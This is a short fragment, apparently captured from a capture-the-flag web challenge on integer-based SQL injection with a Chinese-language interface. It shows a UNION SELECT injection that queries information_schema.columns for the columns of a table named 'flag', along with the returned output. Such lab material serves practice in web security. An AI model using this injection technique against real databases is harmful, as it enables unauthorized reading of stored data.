 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1414 union select group_concat(column_name),3 from information_schema.columns where table_name='flag'
ID: flag
Data: 3